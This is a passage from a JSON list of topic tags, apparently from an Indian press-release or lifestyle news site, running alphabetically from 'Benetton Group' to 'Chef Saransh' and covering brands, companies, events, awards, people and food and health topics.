Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh 